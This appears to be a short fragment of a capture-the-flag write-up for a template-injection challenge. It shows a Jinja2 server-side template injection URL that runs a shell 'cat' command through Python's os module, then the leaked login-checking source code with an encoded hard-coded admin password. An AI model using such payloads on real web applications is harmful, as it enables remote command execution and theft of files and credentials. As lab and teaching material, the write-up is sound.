 dctf1-chall-injection.westeurope.azurecontainer.io:8080/{{config.__class__.__init__.__globals__['os'].popen('cat ./lib/se
Oops! Page import base64 def validate_login(username, password): if username !=
'admin': return False valid_password =
'QfsFjdz81cx8Fd1Bnbx8lczMXdfxGb0snZ0NGZ' return
base64.b64encode(password.encode('ascii')).decode('ascii')[::-1].lstrip('=') ==
valid_password doesn't exist :(